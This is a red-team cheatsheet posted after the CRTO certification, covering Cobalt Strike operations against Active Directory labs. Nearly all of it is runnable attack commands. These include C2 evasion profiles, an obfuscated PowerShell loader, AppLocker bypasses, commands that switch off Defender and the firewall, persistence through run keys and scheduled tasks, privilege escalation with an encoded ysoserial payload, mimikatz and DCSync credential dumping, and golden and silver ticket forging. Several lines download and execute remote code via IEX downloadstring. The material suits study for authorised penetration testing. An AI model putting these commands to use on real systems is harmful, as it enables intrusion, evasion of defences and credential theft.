Introduction
Peace be upon all of you. I recently completed the Red Team Operator course (CRTO) from Zero-Point Security, created by Daniel Duggan, and honestly, I truly loved this certificate content. The course is extremely well-structured, very informative, and clearly designed with a focus on the OPSEC considerations behind every step. Most of the material is delivered in written format, which I personally found excellent for deep understanding and note-taking, and each module is followed by video walkthroughs for the lab solutions.
The exam itself was very challenging at least for me — I failed my first two attempts. But Alhamdulillah, on the third attempt, I finally passed with full points. It was a tough journey, but definitely worth it.
Disclaimer This Cheatsheet is simply a quick reference for the commands and techniques covered throughout the course. All the information shared here is directly related to the course material and is not my own original content.
CobaltStrike
beacon Commands
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
| # Misc
help
## Registeries
reg_set HKCU Software\Microsoft\Windows\CurrentVersion\Run Updater REG_EXPAND_SZ %LOCALAPPDATA%\Microsoft\WindowsApps\updater.exe
reg_query HKCU Software\Microsoft\Windows\CurrentVersion\Run Updater
## Schedule tasks
schtaskscreate \Beacon XML CREATE
schtasksdelete
## Tamper the timestamp of a file, by applying another file's timestamp.
timestomp [fileA] [fileB]
## Inject a VNC server on the beacon process and get a remote desktop view of the target.
desktop [pid] [x86|x64] [high|low]
desktop 592 x64 high
# Beacon
sleep
## Execute OS commands using Win32 API calls
run
## Execute OS commands by spawning "cmd.exe /c"
shell
## Execute commands by spawning "powershell.exe"
powershell
## Import a local powershell module in the current beacon process.
powershell-import
## powershell commands without spawning "powershell.exe", using only .net libraries and assemblies
powerpick
## Loads and executes a .NET compiled assembly executable completely on memory
execute-assembly [/path/to/local/.NET] [arguments]
## Run a Beacon Object File whic is a C program, compiled as an object file, written to use conventions specified in CS docs
inline-execute
## inject the unmanaged DLL into an existing process rather than spawning a new one
psinject 3020 x64 [psid]
## List the running jobs of beacon
jobs
jobkill [jobid]
## Clears beacon queue
clear
# Session Passing
## Spawn a new beacon on the current machine, you can choose any type of listener you want
spawn [x86|x64] [listener]
spawnas [DOMAIN\user] [password] [listener]
## Inject a beacon payload on a specified process and spawn a new beacon session under it's security context.
inject [pid] [x86|x64] [listener]
inject 9942 x64 Lab-SMB
# Lateral Movement
## A wrapper of runas.exe, using credentials you can run a command as another user
runas [DOMAIN\user] [password] [command] [arguments]
runas CORP\Administrator securePassword12! Powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.50.90:80/filename'))"
## providing credentials you can create an impersonation token into the current process and execute commands from the context of the impersonated user
make_token
## Steal a token from a specified process.
steal_token
## move lateraly using winrm or psexec to spawn a new beacon session on a target.
jump [psexec64,psexec,psexec_psh,winrm64,winrm] [server/workstation] [listener]
## Execute a command on a remote target using psexec, winrm or wmi.
remote-exec [method] [target] [command]
## Pass The Hash attack and inject a TGT on the current process
pth [DOMAIN\user] [hash]
## Port Scanning
portscan [ip or ip range] [ports]
portscan 172.16.48.0/24 1-2048,3000,8080
|
Defense Evasion
C2 Profile
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| # Team Server
ssh attacker@10.0.0.5
# Change default.profile as needed
cd /opt/cobaltstrike/profiles;rm default.profile;nano default.profile
# Sample of Profile Optioons
stage {
## Prevents Beacon from allocating memory pages that are both writable and executable at the same time
set userwx "false";
## Module stomping loads a legitimate DLL into memory and then overwrites its code with Beacon’s payload, so execution appears to be from a trusted Windows module
set module_x64 "Hydrogen.dll";
## Avoids copying the PE header into memory, which helps evade memory scanners that look for recognizable PE structures
set copy_pe_header "false";
## Free memory associated with reflective loader after it has been loaded
set cleanup "true";
## Load Beacon into memory without its DLL headers
set obfuscate "true";
}
# Post-Exploitation Fork & Run
## Proccess Injection Methods from Top to bottom
process-inject {
execute {
NtQueueApcThread-s;
NtQueueApcThread;
SetThreadContext;
RtlCreateUserThread;
CreateThread;
}
}
## post-ex Change pipe name - Parent-Child Process - AMSI - - Replace Strings in DLL
post-ex {
## Change pipe name
set pipename "dotnet-diagnostic-#####, ########-####-####-####-############";
## change the default spawn-to process from rundll32
set spawnto_x86 "%windir%\\syswow64\\svchost.exe";
set spawnto_x64 "%windir%\\sysnative\\svchost.exe";
## patch the AMSI DLL in-memory before executing the script
set amsi_disable "true";
## scrambles the content of the post-ex DLLs and settles the post-ex capability into memory
set obfuscate "true";
## frees the post-ex reflective loader from memory after the post-ex DLL is loaded
set cleanup "true";
## lets Beacon hand the DLL all the Windows functions it needs in advance, so the DLL doesn’t have to look them up itself
set smartinject "true";
## rewrite known Cobalt Strike strings inside post-exploitation DLLs so they no longer match common detection signature
transform-x64 {
strrep "ReflectiveLoader" "NetlogonMain";
strrepex "ExecuteAssembly" "Invoke_3 on EntryPoint failed." "Assembly threw an exception";
strrepex "PowerPick" "PowerShellRunner" "PowerShellEngine";
}
# Restart the team server and see logs
sudo /usr/bin/docker restart cobaltstrike-cs-1
sudo /usr/bin/docker logs cobaltstrike-cs-1
|
Cobalt Strike Kits
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| # Artifact Kit
code C:\Tools\cobaltstrike\arsenal-kit\kits\artifact\src-common\
cd /mnt/c/Tools/cobaltstrike/arsenal-kit/kits/artifact
./build <techniques> <allocator> <stage size> <rdll size> <include resource file> <stack spoof> <syscalls> <output directory>
./build.sh mailslot VirtualAlloc 351366 0 false false none /mnt/c/Tools/cobaltstrike/custom-artifacts
## Changes L45:47 and L115-117
x = length;
while(x--) {
*((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8];
}
## Changes L115-117
int x = length;
while(x--) {
*((char *)ptr + x) = *((char *)buffer + x) ^ key[x % 8];
}
## Identify the detected part using Ghidra then modify and rebuild the c code again
C:\Tools\ThreatCheck\ThreatCheck\bin\Debug\ThreatCheck.exe -f .\artifact64big.exe
# Resource Kit
cd /mnt/c/Tools/cobaltstrike/arsenal-kit/kits/resource
./build.sh /mnt/c/Tools/cobaltstrike/custom-resources
code C:\Tools\cobaltstrike\custom-resources\
C:\Tools\ThreatCheck\ThreatCheck\bin\Debug\ThreatCheck.exe -f .\template.x64.ps1 -e amsi
## Compress.ps1
### use Invoke-Obfuscation to hide amsi detected code
Invoke-Obfuscation .\cobaltstrike\custom-resources\compress.ps1
### Using token obfusacation
TOKEN\ALL\1
SET-itEm VarIABLe:WyizE ([tyPe]('conVE'+'Rt') ) ; seT-variAbLe 0eXs ( [tYpe]('iO.'+'COmp'+'Re'+'S'+'SiON.C'+'oM'+'P'+'ResSIonM'+'oDE')) ; ${s}=nEW-o`Bj`eCt IO.`MemO`Ry`St`REAM(, (VAriABle wYIze -val )::"FR`omB`AsE64s`TriNG"("%%DATA%%"));i`EX (ne`w-`o`BJECT i`o.sTr`EAmRe`ADEr(NEw-`O`BJe`CT IO.CO`mPrESSi`oN.`gzI`pS`Tream(${s}, ( vAriable 0ExS).vALUE::"Dec`om`Press")))."RE`AdT`OEnd"();
## template.x64.ps1
### Names
func_get_proc_address -> get_proc_address
func_get_delegate_type -> get_delegate_type
system('system.dll') -> ('Sys'+'tem.dll')
### Logic L32:33
$var_wpm = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((get_proc_address kernel32.dll WriteProcessMemory), (get_delegate_type @([IntPtr], [IntPtr], [Byte[]], [UInt32], [IntPtr]) ([Bool])))
$ok = $var_wpm.Invoke([IntPtr]::New(-1), $var_buffer, $v_code, $v_code.Count, [IntPtr]::Zero)
|
Post Ex
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| # Session Prepping
## Once you have an initial shell (cmd.exe / powershell.exe). Migrate out of the initial noisy process (unsafe context) as early as possible to blend in and reduce detection
ps
inject 9942 x64 lon-WS-1
# spawnto
## Change Sacrificial Process that will run as part of the Fork & Run Commands
spawnto x64 C:\Windows\System32\dllhost.exe
# For Psexec; the process that the service will execute during the lateral movement proccess (jump)
ak-settings service updater
ak-settings spawnto_x64 C:\Windows\System32\dllhost.exe
ak-settings spawnto_x86 C:\Windows\SysWOW64\dllhost.exe
# Parent-Child relationships
## Control which process appears to have spawned another process during fork-and-run operations
## Running the post-ex command direclty without PPIP (msedge.exe → rundll32.exe) are strong indicators of malicious activity
## while chains such as (msedge.exe → msedge.exe) are common and expected
ps
ppid [pid]
spawnto x64 "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"
# BlockDLL
## Prevent non-Microsoft signed DLLs from being loaded into child processes launched by a Beacon to reduce EDR mointoring for the proccess
blockdlls start
# Image Load Events
## Post-Ex injects a DLL into a target process that often needs to load additional Windows libraries to function (PowerShell-based capabilities -> System.Management.Automation.dll)
## Detection occurs when a process loads DLLs that do not match its normal behavior (notepad.exe -> System.Management.Automation.dll)
## So The selected process must be one that normally loads the same type of libraries required by the post-ex capability.
## (explorer.exe -> msiexec.exe -> System.Management.Automation.dll)
ps
ppid 6648
spawnto x64 C:\Windows\System32\msiexec.exe
powerpick Start-Sleep -s 60
|
AppLocker
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| # Enumeration
## Registery
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2'
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2\Exe'
## PowerShell
$policy = Get-AppLockerPolicy -Effective
$policy.RuleCollections
## GPO
ldapsearch (objectClass=groupPolicyContainer) --attributes displayName,gPCFileSysPath
download \\contoso.com\SysVol\contoso.com\Policies\{8ECEE926-7FEE-48CD-9F51-493EB5AD95DC}\Machine\Registry.pol
Parse-PolFile -Path .\Desktop\Registry.pol
# Bypasses
## Path Wildcards
<FilePathCondition Path="*\App-V\*"/>
## Writable Directories
C:\Windows\Tasks - C:\Windows\Temp - C:\windows\tracing - C:\Windows\System32\spool\PRINTERS - C:\Windows\System32\spool\SERVERS - C:\Windows\System32\spool\drivers\color
## LOLBAS
msbuild a.csproj
## PowerShell CLM
$ExecutionContext.SessionState.LanguageMode
New-Object -ComObject WScript.Shell
### Creat a custom COM object that will load an arbitrary DLL into the PowerShell process
Invoke-WebRequest -Uri http://www.bleepincomputer.com/file -OutFile c:\windows\tracing\trace.dll
New-Item -Path 'HKCU:Software\Classes\CLSID' -Name '{6136e053-47cb-4fdd-84b1-381bc5f3edb3}'
New-Item -Path 'HKCU:Software\Classes\CLSID\{6136e053-47cb-4fdd-84b1-381bc5f3edb3}' -Name 'InprocServer32' -Value 'C:\windows\tracing\trace.dll'
New-ItemProperty -Path 'HKCU:Software\Classes\CLSID\{6136e053-47cb-4fdd-84b1-381bc5f3edb3}\InprocServer32' -Name 'ThreadingModel' -Value 'Both'
New-Item -Path 'HKCU:Software\Classes' -Name 'AppLocker.Bypass' -Value 'AppLocker Bypass'
New-Item -Path 'HKCU:Software\Classes\AppLocker.Bypass' -Name 'CLSID' -Value '{6136e053-47cb-4fdd-84b1-381bc5f3edb3}'
New-Object -ComObject AppLocker.Bypass
## DLLs
rundll32 bypass.dll,execute
rundll32 bypass.dll,StartW
## MALVINJECT
Invoke-WebRequest -Uri http://www.bleepincomputer.com/file -OutFile c:\windows\tracing\trace.dll
MavInject.exe 6688 /INJECTRUNNING C:\Windows\tracing\trace.dll
|
AV & Firewall
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| # Firewall
powerpick Get-NetFirewallProfile
powerpick Get-NetFirewallProfile | Format-Table Name, Enabled
powerpick Get-NetFirewallRule | select DisplayName, Enabled, Description
## Add Rule
powerpick New-NetFirewallRule -Name "HTTP-Inbound" -DisplayName "HTTP (TCP-In)" -Enabled True -Direction Inbound -Protocol TCP -Action Allow -LocalPort 80
powerpick New-NetFirewallRule -Name "HTTP-Outbound" -DisplayName "HTTP (TCP-Out)" -Enabled True -Direction Outbound -Protocol TCP -Action Allow -LocalPort 80
netsh advfirewall firewall add rule name="Open Port 28190" dir=in action=allow protocol=TCP localport=28190
netsh advfirewall firewall add rule name="Open Port 28190" dir=out action=allow protocol=TCP localport=28190
## Disable firewalls with admin privs - OPSEC falirue
Set-NetFirewallProfile -Profile Domain, Public, Private -Enabled False
# AV
powerpick Get-MpPreference
powerpick Add-MpPreference -ExclusionPath "C:\Windows\tracing"
## Turn off everything and set exclusion to "C:\Windows\Temp" - OPSEC falirue
powerpick Set-MpPreference -DisableRealtimeMonitoring $true;Set-MpPreference -DisableIOAVProtection $true;Set-MPPreference -DisableBehaviorMonitoring $true;Set-MPPreference -DisableBlockAtFirstSeen $true;Set-MPPreference -DisableEmailScanning $true;Set-MPPReference -DisableScriptScanning $true;Set-MpPreference -DisableIOAVProtection $true;Add-MpPreference -ExclusionPath "C:\Windows\Temp"
|
Enumeration
LDAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| # Filters
## SAM_NORMAL_USER_ACCOUNT
ldapsearch (samAccountType=805306368)
## Group
ldapsearch (samAccountType=268435456)
ldapsearch (cn=Domain Admins)
ldapsearch "(&(objectClass=group)(sAMAccountName=Enterprise Admins))" --attributes ObjectSid,samaccountname --hostname lon-dc-1.contoso.com --dn DC=contoso,DC=com
## Computer
ldapsearch (samAccountType=805306369)
## Domain
ldapsearch (samAccountType=536870912)
## GPO
ldapsearch (objectClass=groupPolicyContainer) --attributes displayName,gPCFileSysPath
## SID
ldapsearch (objectSid=SID)
# & | !
ldapsearch (&(samAccountType=805306368)(adminCount=1))
ldapsearch (&(samAccountType=805306368)(|(description=*admin*)(samaccountname=*adm*)))
ldapsearch (&(samAccountType=805306368)(adminCount=1)(!(name=krbtgt)))
# Attributes
ldapsearch (&(samAccountType=805306368)(adminCount=1)) --attributes name,memberof,ntsecuritydescriptor
# Bitwise Filters
## bitwise AND allows you to query whether a particular flag is set or not
ldapsearch (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) --attributes samaccountname
ldapsearch (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304)) --attributes samaccountname # Kerberostable account - Not OPSEC safe
## bitwise OR - any of both flags set (Disabled + LOCKED) (2+16=18)
ldapsearch (userAccountControl:1.2.840.113556.1.4.804:=18)
## LDAP_MATCHING_RULE_IN_CHAIN - querying the ancestry of an object, which becomes useful when needing to unroll groups of groups
ldapsearch "(memberof:1.2.840.113556.1.4.1941:=CN=Domain Admins,CN=Users,DC=contoso,DC=com)" --attributes samaccountname
# SPNs
ldapsearch (&(samAccountType=805306368)(servicePrincipalName=MSSQLSvc*)) --attributes name,samAccountName,servicePrincipalName
# Trusts
## Trust Properties
ldapsearch (objectClass=trustedDomain) --attributes trustPartner,trustDirection,trustAttributes,flatName --hostname lon-dc-1.contoso.com --dn DC=contoso,DC=com
## Trust Account
ldapsearch (samAccountType=805306370) --attributes samAccountName
## domain SID
ldapsearch (objectClass=domain) --attributes objectSid --hostname lon-dc-1.contoso.com --dn DC=contoso,DC=com
## Foreign Security Principals Container
ldapsearch (objectClass=foreignSecurityPrincipal) --attributes cn,memberOf --hostname partner.com --dn DC=partner,DC=com
## Object ID
ldapsearch (objectClass=trustedDomain) --attributes name,objectGUID
# Delegation
## Unconstrained Delegation
ldapsearch (&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288)) --attributes samaccountname
## Constrained Delegation
### for Protocol Transaition -> Returned_Value == (TRUSTED_TO_AUTH_FOR_DELEGATION + Other_Flags) == [System.Convert]::ToBoolean(Returned_Value -band 16777216) == TRUE or FALSE
ldapsearch (&(samAccountType=805306369)(msDS-AllowedToDelegateTo=*)) --attributes samAccountName,msDS-AllowedToDelegateTo,userAccountControl
# RBCD
ldapsearch (msDS-AllowedToActOnBehalfOfOtherIdentity=*)
|
BOFHound
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| # OPSEC Safe Massive Enumeration
ldapsearch (|(objectClass=domain)(objectClass=computer)(objectClass=organizationalUnit)(objectClass=groupPolicyContainer)) --attributes *,ntsecuritydescriptor
ldapsearch (|(samAccountType=805306368)(samAccountType=805306369)(samAccountType=268435456)) --attributes *,ntsecuritydescriptor
## Parse the raw cobalt strike logs and convert them to json file to work with bloodhound
scp -r attacker@10.0.0.5:/opt/cobaltstrike/logs .
bofhound -i logs/
# Restricted Group Data - Local Group Memberships
ls \\contoso.com\SysVol\contoso.com\Policies\{2583E34A-BBCE-4061-9972-E2ADAB399BB4}\Machine\Microsoft\Windows NT\SecEdit\
download \\contoso.com\SysVol\contoso.com\Policies\{2583E34A-BBCE-4061-9972-E2ADAB399BB4}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
## Apply the discovered GPOs on bloodhound
MATCH (x:Computer{objectid:'S-1-5-21-3926355307-1661546229-813047887-2101'})
MATCH (y:Group{objectid:'S-1-5-21-3926355307-1661546229-813047887-1106'})
MERGE (y)-[:AdminTo]->(x)
MATCH (x:Computer{objectid:'S-1-5-21-3926355307-1661546229-813047887-2102'})
MATCH (y:Group{objectid:'S-1-5-21-3926355307-1661546229-813047887-1106'})
MERGE (y)-[:AdminTo]->(x)
# WMI Filters
ldapsearch (objectClass=groupPolicyContainer) --attributes displayname,gPCWQLFilter
ldapsearch (objectClass=msWMI-Som) --attributes name,msWMI-Name,msWMI-Parm2 --dn "CN=SOM,CN=WMIPolicy,CN=System,DC=contoso,DC=com"
|
PowerView/AD Module
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # To be able to use the PowerView and AD module safely, we need to use them on our attacking machine; hence, we need creds/ticket
## Using Kerbeus-BOF
### Dump user TGT
krb_triage
krb_dump /user:rsteel /luid:26b420 /service:krbtgt
### Create socks proxy
socks 1080 socks5
### Setup Proxy on the attacking Machine using Proxfiier
### Configure DNS settings in the hosts file
Add-Content -Path C:\Windows\System32\drivers\etc\hosts -Value "10.10.120.1 lon-dc-1 lon-dc-1.contoso.com contoso.com"
### Get a TGS for the LDAP service using the dumped TGT ticket
runas /netonly /user:CONTOSO\rsteel powershell.exe
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgs /service:ldap/lon-dc-1 /ticket:do.. /dc:lon-dc-1 /ptt
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe klist
### Start Enumeration
Get-ADComputer -Filter * -Server lon-dc-1 | select name
|
Persistence
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| # Registry Run Keys
cd C:\Users\pchilds\AppData\Local\Microsoft\WindowsApps
upload C:\Payloads\http_x64.exe
mv http_x64.exe updater.exe
reg_set HKCU Software\Microsoft\Windows\CurrentVersion\Run Updater REG_EXPAND_SZ %LOCALAPPDATA%\Microsoft\WindowsApps\updater.exe
reg_query HKCU Software\Microsoft\Windows\CurrentVersion\Run Updater
# Startup Folder
cd C:\Users\pchilds\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
upload C:\Payloads\http_x64.exe
mv http_x64.exe updater.exe
# Logon Script - execute automatically when the user logs in
reg_set HKCU Environment UserInitMprLogonScript REG_EXPAND_SZ %USERPROFILE%\AppData\Local\Microsoft\WindowsApps\updater.exe
# PowerShell Profile - executes when new PowerShell windows are opened by a user
mkdir C:\Users\pchilds\Documents\WindowsPowerShell
cd C:\Users\pchilds\Documents\WindowsPowerShell
## Add this line to profile.ps1 file
$_ = Start-Job -ScriptBlock { iex (new-object net.webclient).downloadstring("http://bleepincomputer.com/a") }
upload C:\Payloads\Profile.ps1
# Scheduled Task
cd C:\Program Files\Microsoft Update Health Tools
upload C:\Payloads\dns_x64.exe
schtaskscreate \Microsoft\Windows\WindowsUpdate\Updater XML CREATE
## task get triggered when device get restared
<Task xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<Triggers>
<BootTrigger>
<Enabled>true</Enabled>
</BootTrigger>
</Triggers>
<Principals>
<Principal>
<UserId>NT AUTHORITY\SYSTEM</UserId>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
</Settings>
<Actions>
<Exec>
<Command>"C:\Program Files\Microsoft Update Health Tools\updater.exe"</Command>
</Exec>
</Actions>
</Task>
# Service - executed on system start-up
upload C:\Payloads\beacon_x64.svc.exe
mv beacon_x64.svc.exe debug_svc.exe
sc_create dbgsvc "Debug Service" C:\Windows\System32\debug_svc.exe "Windows Debug Service" 0 2 3
# Silver Tickets - Machine and Service accounts
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /service:cifs/lon-db-1 /aes256:machine_account_kerberos_key /user:Administrator /domain:CONTOSO.COM /sid:S-1-5-21-3926355307-1661546229-813047887 /nowrap
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe silver /service:MSSQLSvc/lon-db-1.contoso.com:1433 /rc4:service_accout_hash /user:rsteel /id:1108 /groups:513,1106,1107,4602 /domain:CONTOSO.COM /sid:S-1-5-21-3926355307-1661546229-813047887 /nowrap
# Golden Ticket
C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe golden /aes256:krbtgt_key /user:Administrator /domain:CONTOSO.COM /sid:S-1-5-21-3926355307-1661546229-813047887 /nowrap
make_token CONTOSO\Administrator FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:doIFg
# Diamond Ticket
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe diamond /tgtdeleg /krbkey:krbtgt_key /ticketuser:Administrator /ticketuserid:500 /domain:CONTOSO.COM /nowrap
make_token CONTOSO\Administrator FakePass
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe ptt /ticket:doIFg
|
PrivEsc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| # Path Interception
## PATH Environment Variable
env
cacls C:\Python313\Scripts\
NT AUTHORITY\Authenticated Users:(CI)(OI)(IO)
upload C:\Payloads\dns_x64.exe
## Search Order Hijacking
## Unquoted Paths
sc_enum
cacls "C:\Program Files\Bad Windows Service"
cd C:\Program Files\Bad Windows Service
upload C:\Payloads\dns_x64.svc.exe
mv dns_x64.svc.exe Service.exe
# Weak Service Permissions
## Service File Permissions - Full Control over service file
cacls "C:\Program Files\Bad Windows Service\Service Executable\BadWindowsService.exe"
cd C:\Program Files\Bad Windows Service\Service Executable\
sc_stop BadWindowsService
upload C:\Payloads\BadWindowsService.exe
sc_start BadWindowsService
## Service Registry Permissions - Change Binary Path
powerpick Get-Acl -Path HKLM:\SYSTEM\CurrentControlSet\Services\BadWindowsService | fl
sc_stop BadWindowsService
sc_config BadWindowsService C:\Path\to\Payload.exe 0 2
sc_start BadWindowsService
# Software Vulnerabilities
## Loading binary file from an untrusted location, and uses a BinaryFormatter to deserialise the data
C:\Tools\ysoserial.net\ysoserial\bin\Release\ysoserial.exe -g TypeConfuseDelegate -f BinaryFormatter -c "powershell -nop -ep bypass -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAzADEANAA5ADAALwAnACkA" -o raw --outputpath=C:\Payloads\data.bin
cd C:\Temp
upload C:\Payloads\data.bin
# UAC
elevate [exploit] [listener]
runasadmin [exploit] [command] [args]
|
Credential Harvesting
OS Credential Dumping
LSASS Memory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| # NTLM Hashes
mimikatz sekurlsa::logonpasswords
# Protected LSASS
mimikatz !+
!processprotect /process:lsass.exe /remove
sekurlsa::logonpasswords
# Kerberos Keys
mimikatz sekurlsa::ekeys
# Security Account Manager
## Copying the SAM and SYSTEM file from the Shadow Volume
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\sam
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop\system
## Save SAM and SYSTEM files from the registry
reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
reg save HKLM\system C:\users\Administrator\Desktop\system-reg
# LSA Secrets
mimikatz lsadump::secrets
mimikatz !lsadump::secrets
# Cached Domain Credentials
mimikatz lsadump::cache
mimikatz !lsadump::cache
|
NTDS Domain Controller
1
2
3
| # To dump the content of the NTDS file we need: C:\Windows\NTDS\ntds.dit
# Local Dumping (No Credentials)
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"
|
Security Account Manager (SAM)
1
2
3
4
5
6
7
8
9
10
11
12
13
| # Volume Shadow Copy Service
## Creating a Shadow Copy of Volume C with WMIC
wmic shadowcopy call create Volume='C:\'
vssadmin list shadows
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\sam C:\users\Administrator\Desktop\sam
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system C:\users\Administrator\Desktop\system
# Registry Hives
reg save HKLM\sam C:\users\Administrator\Desktop\sam-reg
reg save HKLM\system C:\users\Administrator\Desktop\system-reg
# LOCAL
python3.9 /opt/impacket/examples/secretsdump.py -sam /tmp/sam-reg -system /tmp/system-reg LOCAL
|
Windows Credential Manager
1
2
3
4
5
6
7
8
9
10
11
12
| # WindowsValut
## cmd.exe
vaultcmd /list
vaultcmd /listcreds:"Windows Credentials" /all
## Seatbelt
execute-assembly C:\Tools\Seatbelt\Seatbelt\bin\Release\Seatbelt.exe WindowsVault
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials /rpc
## mimkatz
sekurlsa::credman
# Web Browsers
execute-assembly C:\Tools\SharpDPAPI\SharpChrome\bin\Release\SharpChrome.exe logins
|
DPAPI
1
2
3
4
5
6
7
| # SharpDPAPI
## Fom a domain Controller
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe backupkey
## Local Admin Access Required
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials
## Domain guidMasterKey Required
execute-assembly C:\Tools\SharpDPAPI\SharpDPAPI\bin\Release\SharpDPAPI.exe credentials /pvk:HvG1s[...snip...]lXQns=
|
DCSync
1
2
3
4
5
6
7
8
|
# Via Beacon
dcsync contoso.com CONTOSO\krbtgt
mimikatz !lsadump::dcsync /user:CONTOSO\krbtgt
# Remotely
secretsdump.py -k lon-dc-1.contoso.com -no-pass -just-dc
secretsdump.py -k lon-dc-1.contoso.com -no-pass -just-dc-user krbtgt
|
Tickets Harvesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| # AS-REP
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asreproast /format:hashcat /nowrap
krb_asreproasting /user: /dc: /domain:
# Kerberoasting
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /format:hashcat /simple
## OPSEC safe - Only roasting one SPN
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe kerberoast /spn:MSSQLSvc/lon-sql-1.contoso.com:1433 /simple /nowrap
krb_kerberoasting /spn:/dc: /domain:
# Extracting Tickets
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe triage
krb_traige
## Dump Current Login Session TGT
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe dump /luid:0x60c90 /service:krbtgt /nowrap
krb_dump /luid:3e7 /service:krbtgt /user:administrator
# Renewing TGTs
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe describe /ticket:
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe renew /ticket: /nowrap
krb_renew /ticket:
|
User Impersonation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| # Token Impersonation
## uses the plaintext credentials of a user to create a new access token, and then impersonates it. This allows Beacon to use the alternate credentials when interacting with resources on the network. It has no impact on local actions
make_token CONTOSO\rsteel Passw0rd!
## steals the primary access token from a process running as a different user
steal_token [pid]
## stop impersonating a token
rev2self
## hold a reference to the token, even after the process has been closed
token-store steal/show/use/remove
# Pass the Hash - a wrapper around sekurlsa::pth
pth CONTOSO\rsteel fc525c9683fffe06cc95ba2ffc971889
# Requesting Tickets
execute-assembly C:\Tools\Rubeus\Rubeus\bin\Release\Rubeus.exe asktgt /user:rsteel /domain:CONTOSO.COM /aes256:05579261e29fb01f23b007a89596353e605ae307afcd1ad3234fa12f94ea6960 /nowrap
